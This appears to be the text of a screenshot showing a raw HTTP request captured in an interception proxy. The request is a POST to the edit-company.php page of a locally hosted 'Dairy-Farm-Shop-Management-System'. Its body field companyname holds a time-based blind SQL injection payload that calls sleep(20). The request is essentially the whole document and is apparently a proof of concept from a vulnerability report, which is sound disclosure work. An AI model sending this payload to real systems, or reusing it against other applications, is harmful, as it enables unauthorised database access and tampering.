 Request
Pretty Raw Hex \n
1 POST /Dairy-Farm-Shop-Management-System/dfsms/edit-company.php?compid=MjgwNTA1 HTTP/1.1
2 Host: localhost
3 Content-Length: 61
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/Dairy-Farm-Shop-Management-System/dfsms/edit-company.php?compid=MjgwNTA1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=9fej8dia58287a1mfba3ngoshe
21 Connection: keep-alive
22
23 companyname='%2b(select*from(select(sleep(20)))a)%2b'&update=